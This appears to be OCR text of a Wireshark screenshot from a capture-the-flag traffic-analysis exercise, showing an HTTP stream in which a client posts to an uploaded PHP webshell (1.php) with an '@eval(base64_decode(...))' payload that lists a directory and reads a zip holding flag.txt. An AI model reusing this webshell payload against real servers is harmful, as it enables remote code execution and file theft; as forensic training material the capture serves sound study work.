 666666.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 9
No. 源地址 目的地址
1266 192.168.25.128 192.16
1267 192.168.43.83 192.16
1268 192.168.25.128 192.16
1270 192.168.25.128 192.16
1271 192.168.43.83 192.16
1272 192.168.25.128 192.16
1275 192.168.43.83 192.16
1280 192.168.43.83 192.16
1281 192.168.25.128 192.16
1316 192.168.25.128 192.16
1317 192.168.43.83 192.16
1318 192.168.25.128 192.16
1319 192.168.43.83 192.16
1320 192.168.43.83 192.16
1321 192.168.25.128 192.16
1363 192.168.25.128 192.16
1364 192.168.25.128 192.16
Checksum: 0xc913 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (725 bytes)
TCP segment data (725 bytes)
0030 72 10 c9 13 00 00 61 61 3d 4
0040 62 61 73 65 36 34 5f 64 65 6
0050 50 4f 53 54 5b 61 63 74 69 6
0060 61 63 74 69 6f 6e 3d 51 47 6
0070 58 51 6f 49 6d 52 70 63 33 4
0080 58 4a 79 62 33 4a 7a 49 69 7
0090 30 42 7a 5a 58 52 66 64 47 6
Wireshark · 追踪 HTTP 流 (tcp.stream eq 9) · 666666.pcapng
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfd
GltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1iYXNlNjRf
ZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpK
Sk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG
8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..
1p..p46.PK..?..........KQ...4...(.....$....... .......flag.txt
. .........J. ..p.. .o2.p.. .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
3 客户端 分组, 3 服务器 分组, 5 turn(s).
整个对话 (5834 bytes) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help